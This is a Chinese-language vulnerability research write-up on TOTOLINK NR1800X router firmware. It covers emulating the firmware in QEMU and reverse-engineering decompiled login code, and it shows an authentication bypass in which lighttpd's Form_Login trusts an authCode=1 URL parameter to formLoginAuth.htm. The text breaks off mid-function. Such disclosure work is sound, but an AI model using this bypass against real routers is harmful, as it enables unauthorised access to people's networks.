信息收集
下载对应版本固件NR1800X_V9.1.0u.6279_B20210910.bin:https://www.totolink.net/home/menu/detail/menu_listtpl/download/id/225/ids/36.html
binwalk提取固件:
file命令查看固件文件信息,该固件基于 MIPS 小端序 架构

checksec命令查看文件保护机制,关闭了所有现代安全防护机制(无栈保护、栈段可执行、无地址随机化)

固件模拟

FirmAE 模拟失败
使用系统模拟:

● 镜像文件:debian_squeeze_mipsel_standard.qcow2
● 内核文件:vmlinux-3.2.0-4-4kc-malta
创建虚拟网卡(tap):
sudo tunctl -t tap0 -u $(whoami)
sudo ifconfig tap0 192.168.10.1 netmask 255.255.255.0
启动 QEMU 模拟器:
sudo qemu-system-mipsel -M malta \
    -kernel vmlinux-3.2.0-4-4kc-malta \
    -hda debian_squeeze_mipsel_standard.qcow2 \
    -append "root=/dev/sda1 console=tty0" -nographic \
    -net nic -net tap,ifname=tap0,script=no,downscript=no
QEMU 模拟器设置IP
ifconfig eth0 192.168.10.2 netmask 255.255.255.0
挂载必要内核接口
cd squashfs-root/
mount -t proc /proc ./proc
mount -o bind /dev ./dev
chroot . /bin/sh
该路由器的web服务由/usr/sbin/lighttpd管理,“尝试”直接在根目录启动
提示需要config,搜索后发现在固件包中有现成的/lighttp/lighttpd.conf配置文件,直接加载就行lighttpd -f /lighttp/lighttpd.conf:

显示报错,手动创建缺失的目录
mkdir -p /var/run
mkdir -p /var/log
mkdir -p /var/tmp
再次尝试启动
lighttpd -f /lighttp/lighttpd.conf


成功启动,在宿主机浏览器访问: 打开浏览器,输入虚拟机的 IP 地址: http://192.168.10.2

模拟成功。
未授权访问漏洞 (认证绕过)
登陆页面随意输入,burp抓取登录时的数据包:

IDA打开cstecgi.cgi,搜索formLoginAuth.htm字符串,根据响应包的Location可以确定是使用了第三个:

交叉引用,定位到sub_42AEEC,我们将这个函数重命名为check,该函数的核心作用是:作为登录验证的后端接口,它解析前端提交的原始登录字符串,将其与系统 NVRAM 中存储的账号密码进行比对,并根据验证结果构造包含身份标志位 authCode 的重定向 URL,引导浏览器跳转至 Web 服务器(lighttpd)进行 Session 会话建立 。
int __fastcall check(int a1)
{
  // ... 变量声明 ...

  // 初始化缓冲区
  memset(login_ie.html_, 0, sizeof(login_ie.html_));
  // ... 省略部分 memset ...

  // 1. 获取前端传入的原始登录字符串(通常是 key1=val1&key2=val2 格式)
  Var = websGetVar(a1, "loginAuthUrl", (int)"");
  Object = cJSON_CreateObject();

  // 2. 将 URL 格式字符串解析并填充到 cJSON 对象中,方便后续读取
  v3 = 0;
  v37 = v28;
  while ( 1 )
  {
    v5 = v3 + 1;
    if ( getNthValueSafe(v3, Var, "&", v26, 1024) == -1 ) // 按 & 切割参数
      break;
    if ( getNthValueSafe(0, v26, "=", v27, 128) != -1 && getNthValueSafe(1, v26, "=", v37, 256) != -1 )
    {
      String = cJSON_CreateString(v37);
      cJSON_AddItemToObject(Object, v27, String); // 存入 cJSON: { "username": "xxx", "password": "yyy" }
    }
    v3 = v5;
  }

  // 3. 提取用户输入的各字段
  v6 = websGetVar(Object, "username", (int)"");
  v7 = websGetVar(Object, "password", (int)"");
  v8 = websGetVar(Object, "http_host", (int)"");
  v9 = websGetVar(Object, "flag", (int)&word_4370EC); // 区分 PC 端或手机端
  v10 = websGetVar(Object, "verify", (int)&word_4370EC);
  v11 = atoi(v10);

  // 4. 验证码与登录向导(Wizard)逻辑处理
  int = nvram_get_int("wizard_flag");
  // ... 略去向导状态判断逻辑 ...

  // 5. 解码密码并获取系统真实的账号密码进行对比
  urldecode(v7, v35); // 关键:对输入的密码进行 URL 解码
  v14 = nvram_safe_get("http_username"); // 获取 NVRAM 中存储的真用户名
  strcpy(v30, v14);
  v15 = nvram_safe_get("http_passwd");   // 获取 NVRAM 中存储的真密码
  strcpy(v32, v15);

  // 6. 核心比对环节
  v17 = strcmp(v6, v30);                  // 比对用户名
  // v18 是 authCode 的逻辑基础:如果用户名或密码不对,v18 保持非 0
  v18 = strcmp(v35, v32) || v17 != 0;

  if ( !strcmp(v6, v30) && !strcmp(v35, v32) ) // 验证通过
  {
    // 根据 flag 选择跳转的页面 (home.html 或 wizard.html)
    // ... 页面分配逻辑 ...

    // 触发云端更新检查等系统行为
    nvram_set_int_temp("cloudupg_checktype", 1);
    doSystem("lktos_reload %s", "cloudupdate_check 2>/dev/null");

    v18 = 1; // 登录成功的 authCode 标志
  }
  else // 验证失败
  {
    // ... 分配登录失败后的回退页面 ...
    if ( v18 )
    {
LABEL_54:
      // 如果登录失败次数多或验证码错误,创建标志文件
      system("echo ''> /tmp/login_flag");
      v18 = 0;
    }
  }

  // 7. 构造响应 JSON
  // 这里构造了 redirectURL,注意 authCode=%d 处填入了 v18
  // 这个 authCode 会被传递给后续的 lighttpd 处理,用于建立 Session
  snprintf(v24, 4096, "{\"httpStatus\":\"%s\",\"host\":\"%s\"", "302", v29);
  // ... 拼接 redirectURL 字符串 ...

  // 8. 解析构造好的 JSON 并提取 URL 执行重定向
  v20 = cJSON_Parse(v24);
  v21 = websGetVar(v20, "redirectURL", (int)"");

  // 输出标准的 HTTP 302 响应头部
  puts("HTTP/1.1 302 Redirect to page");
  puts("Content-type: text/plain");
  puts("Connection: Keep-Alive\nPragma: no-cache\nCache-Control: no-cache");
  printf("Location: %s\n\n", v21); // 浏览器收到后会跳转到 formLoginAuth.htm
  printf("protal page");

  return 0;
}

下一个数据包:
经过cstecgi.cgi会得到http://192.168.10.2/formLoginAuth.htm?authCode=0&userName=&goURL=login.html&action=login,
由于目标文件formLoginAuth.htm为htm文件,所以需要交由lighttpd处理。对lighttpd逆向搜索"formLoginAuth.htm",来到userloginAuth函数:
userloginAuth 是路由器 Web 服务的权限验证入口分发函数。它负责识别当前的 URL 请求类型,并将其导向登录、注销或常规会话检查逻辑 。
BOOL __fastcall userloginAuth(int a1, int a2, _BYTE *a3)
{
  int v4; // $s2

  // 1. 从请求结构体偏移 320 处提取当前请求的路径/文件名 (URI) [cite: 295, 296]
  v4 = **(_DWORD **)(a1 + 320);

  // 2. 检查请求是否包含 "formLoginAuth.htm"
  // 这是登录验证的核心接口,攻击者通过构造含有该字符串的 URL 触发此逻辑 [cite: 296, 351]
  if ( strstr(v4, "formLoginAuth.htm") )
  {
    // 调用 Form_Login 函数进行具体的参数解析与会话生成
    // 关键点:该函数内存在直接解析 URL 参数 authCode 的漏洞 [cite: 346, 371]
    Form_Login(a1, a2, (int)a3);
    return 1;
  }

  // 3. 处理注销请求逻辑
  if ( strstr(v4, "formLogout.htm") )
  {
    Form_Logout(a1, a2, a3);
    return 1;
  }

  // 4. 处理注销所有会话请求逻辑
  if ( strstr(v4, "formLogoutAll.htm") )
  {
    Form_LogoutAll(a1, a2);
    return 1;
  }

  // 5. 数据结构清理:初始化或清除 a3 指向的内存空间 [cite: 312, 313, 314]
  a3[3] = 0;
  *a3 = 0;
  a3[1] = 0;
  a3[2] = 0;

  // 6. 默认权限检查:对于非登录/注销页面,通过 checkLoginUser 检查当前 Cookie 是否有效
  // 如果 checkLoginUser 返回 1,表示用户已授权;否则拒绝访问
  return checkLoginUser(a1, a2) == 1;
}
查看Form_Login 函数, 这段函数是 lighttpd 内部处理用户登录逻辑的核心代码。其最关键的漏洞点在于直接信任并解析了 URL 传入的 authCode 参数,从而导致认证绕过。
int __fastcall Form_Login(int a1, int a2, int a3)
{
  // ... 变量定义 ...

  // 1. 获取客户端 IP 地址并初始化缓冲区 [cite: 356]
  v6 = (char *)inet_ntoa(*(_DWORD *)(a1 + 128));
  memset(home.html_3, 0, sizeof(home.html_3)); // 用于存储跳转的目标页面 URL
  memset(v25, 0, 1024);                       // 用于存储原始请求参数字符串

  // 2. 检查请求参数是否为空,如果不为空则开始解析 [cite: 359, 361]
  if ( !buffer_is_empty(*(_DWORD *)(a1 + 328)) )
  {
    strncpy(v25, **(_DWORD **)(a1 + 328), 1023); // 拷贝原始请求参数(如 key1=val1&key2=val2)

    // 3. 核心解析循环:遍历并提取 URL 参数 [cite: 362, 366, 368]
    while ( 1 )
    {
      // 按 '&' 符号切割参数项 [cite: 366, 370]
      if ( getNthValueSafe(p_home.html, p_home.html_1, 38, home.html, 512) == -1 )
        break;

      // 按 '=' 符号切割键值对 [cite: 368, 369]
      if ( getNthValueSafe(0, home.html, 61, home.html_1, 128) != -1
        && getNthValueSafe(1, home.html, 61, p_home.html_2, 128) != -1 )
      {
        // 【关键漏洞点】:直接从 URL 参数中提取 authCode 并转为整数 [cite: 371, 373]
        // 攻击者只需在 URL 中构造 authCode=1,v8 就会变为非 0 值
        if ( strstr(home.html_1, "authCode") )
          v8 = atoi(p_home.html_2);

        if ( strstr(home.html_1, "userName") )
          strcpy(p_home.html_3, p_home.html_2); // 提取用户名
        if ( strstr(home.html_1, "password") )
          strcpy(p_home.html_4, p_home.html_2); // 提取密码
        if ( strstr(home.html_1, "goURL") )
          strcpy(p_home.html_5, p_home.html_2); // 提取登录成功后的跳转路径 [cite: 376, 377]
      }
    }
  }

  // 4. 如果没有指定 goURL,则根据设备类型分配默认主页 [cite: 209, 210]
  if ( !home.html_3[0] )
  {
    if ( strstr(&home.html_2, "ie8") )
      p_home.html_8 = "wan_ie.html";
    else if ( atoi(&home.html_2) == 1 ) // flag 为 1 通常代表手机端
      p_home.html_8 = "phone/home.html";
    else
      p_home.html_8 = "home.html";
    strcpy(home.html_3, p_home.html_8);
  }

  // 5. 权限授予环节:如果 v8 (authCode) 非 0,则执行登录成功的会话创建 [cite: 346, 349, 387]
  if ( v8 )
  {
    // 检查是否已有 SESSION_ID,如果有则重用 [cite: 336]
    if ( !ws_get_cookie(a1, "SESSION_ID", v16, 0) && form_get_idx_by_sessionid(&fl_sess, v13, v16) != -1 )
    {
      sprintf(a2, "http://%s/%s?timestamp=%ld", v23, home.html_3, v13);
      return 1;
    }

    // 生成新的 SESSION_ID 字符串 [cite: 124, 387]
    sprintf(v15, "%ld:%d", v13, 2);
    sprintf(v19, "%d:%s", 2, v15);

    // 将新 Session 添加到系统表中,并在响应中设置 Cookie [cite: 414]
